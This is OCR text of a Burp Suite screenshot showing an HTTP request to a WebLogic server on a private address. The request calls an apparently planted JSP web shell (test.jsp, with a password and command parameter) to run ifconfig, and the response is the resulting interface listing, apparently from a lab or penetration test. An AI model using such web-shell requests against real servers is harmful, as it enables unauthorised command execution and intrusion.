 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.3.50:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bea_wls_internal/test.jsp?password=secfree&command=ifconfig
HTTP/1.1
2 Host: 192.168.3.50:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=
hrjVjXcRfbc2JSPw4Jtlg9Pk2J47mLBFx1fh6LCxTrnGJWPcD2Sc!-182309446
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 25 Oct 2022 03:51:23 GMT
4 Content-Length: 2061
5 Content-Type: text/html; charset=ISO-8859-1
6 X-Powered-By: Servlet/2.5 JSP/2.1
7
8 <pre>
eth0      Link encap:Ethernet  HWaddr 02:42:c0:a8:40:02
9 inet addr:192.168.64.2  Bcast:192.168.79.255
Mask:255.255.240.0
10 UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
11 RX packets:101 errors:0 dropped:0 overruns:0 frame:0
12 TX packets:70 errors:0 dropped:0 overruns:0 carrier:0
13 collisions:0 txqueuelen:0
14 RX bytes:13719 (13.7 KB)  TX bytes:25198 (25.1 KB)
15
16 lo        Link encap:Local Loopback
17 inet addr:127.0.0.1  Mask:255.0.0.0
18 UP LOOPBACK RUNNING  MTU:65536  Metric:1
19 RX packets:6 errors:0 dropped:0 overruns:0 frame:0
20 TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
21 collisions:0 txqueuelen:1000
22 RX bytes:328 (328.0 B)  TX bytes:328 (328.0 B)
23
24
25 </pre>
26
? Search... 0 matches
INSPECTOR
Done 2,238 bytes | 16 millis